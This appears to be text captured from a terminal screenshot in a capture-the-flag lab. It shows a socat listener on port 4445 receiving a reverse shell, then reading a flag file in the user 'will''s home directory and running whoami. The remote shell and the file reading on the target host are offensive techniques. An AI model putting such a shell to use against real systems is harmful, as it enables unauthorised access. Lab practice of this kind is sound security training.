 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[v1c4t@parrot]─[~]
└──╼ $sudo socat TCP-L:4445 -
/bin/sh: 0: can't access tty; job control turned off
$ cat /home/will/flag_6.txt
FLAG{}
$ whoami
will
$